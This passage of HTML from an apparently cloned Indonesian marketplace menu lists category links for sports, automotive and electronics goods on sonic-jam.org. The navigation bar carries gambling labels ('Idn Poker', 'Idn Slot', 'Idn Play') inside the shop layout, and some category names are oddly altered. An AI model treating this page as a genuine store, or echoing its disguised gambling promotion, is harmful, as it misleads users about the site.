                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://www.sonic-jam.org/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://www.sonic-jam.org/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://www.sonic-jam.org/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://www.sonic-jam.org/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://www.sonic-jam.org/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs Terbaru">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Poker</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Situs Idn</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Slot</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Play</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://www.sonic-jam.org/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://www.sonic-jam.org/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://www.sonic-jam.org/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.sonic-jam.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.sonic-jam.org/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://www.sonic-jam.org/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.sonic-jam.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.sonic-jam.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://www.sonic-jam.org/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
